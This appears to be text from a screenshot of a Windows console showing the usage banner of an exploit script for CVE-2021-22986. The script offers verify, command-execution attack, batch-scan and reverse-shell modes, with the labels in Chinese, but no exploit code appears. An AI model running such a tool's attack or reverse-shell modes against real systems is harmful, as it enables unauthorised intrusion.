 C:\Users\Al1ex\Desktop>python3 CVE_2021_22986.py
CVE-2021-22986
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式：python CVE_2021_22986.py -v true -u target_url
攻击模式：python CVE_2021_22986.py -a true -u target_url -c command
批量检测：python CVE_2021_22986.py -s true -f file
反弹模式：python CVE_2021_22986.py -r true -u target_url -c command
C:\Users\Al1ex\Desktop>